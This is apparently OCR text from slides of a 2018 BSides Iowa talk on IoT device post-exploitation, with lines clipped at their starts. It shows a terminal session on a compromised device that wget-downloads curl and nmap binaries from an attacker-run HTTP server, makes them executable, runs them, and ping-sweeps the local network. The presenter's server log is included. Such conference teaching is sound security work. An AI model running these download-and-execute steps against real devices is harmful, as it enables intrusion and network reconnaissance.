 odev   fusectl
odev   rpc_pipefs
cd /tmp
pwd
var/tmp
wget http://192.168.0.166:3000/curl-bin-linux
onnecting to 192.168.0.166:3000 (192.168.0.166:3000)
ls
torage        curl-bin-linux
chmod +x curl-bin-linux
./curl-bin-linux http://192.168.0.166:3000
!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
title>Directory listing for /</title>
body>
h2>Directory listing for /</h2>
hr>
ul>
li><a href=".DS_Store">.DS_Store</a>
li><a href="curl-bin-linux">curl-bin-linux</a>
li><a href="DIR817LW_GPL104/">DIR817LW_GPL104/</a>
li><a href="DIR817LW_GPL104.tar.gz">DIR817LW_GPL104.tar.gz</a>
li><a href="nc-bin-linux">nc-bin-linux</a>
li><a href="nc110.tgz">nc110.tgz</a>
li><a href="nmap/">nmap/</a>
li><a href="nmap-bin-linux">nmap-bin-linux</a>
li><a href="tcpdump/">tcpdump/</a>
li><a href="tcpdump-bin">tcpdump-bin</a>
li><a href="tcpdump-bin-linux">tcpdump-bin-linux</a>
li><a href="test">test</a>
li><a href="test-curl.c">test-curl.c</a>
li><a href="test.c">test.c</a>
li><a href="ubuntu-test-gnu-cc">ubuntu-test-gnu-cc</a>
/ul>
hr>
/body>
/html>
wget http://192.168.0.166:3000/nmap-bin-linux
onnecting to 192.168.0.166:3000 (192.168.0.166:3000)
ls
torage        curl-bin-linux  nmap-bin-linux
chmod +x nmap-bin-linux
./nmap-bin-linux --version
map version 4.53 ( http://insecure.org )
nmap -sP -n 192.168.0.0/24
1 primary  2 password  3 hostname command  4 finale
100% | 192.168.0.166 | 15:42
(~/Documents/research/bsides-iowa-2018/fedora)
python -m SimpleHTTPServer 3000
Serving HTTP on 0.0.0.0 port 3000 ...
192.168.0.1 - - [14/Apr/2018 15:41:17] "GET /curl-bin-linux HTTP/1.1" 200 -
192.168.0.1 - - [14/Apr/2018 15:41:44] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [14/Apr/2018 15:42:21] "GET /nmap-bin-linux HTTP/1.1" 200 -
Des Moines
IOWA
BSIDES
2018
Thank You!
IoT Device Post Exploitation
Nick Starke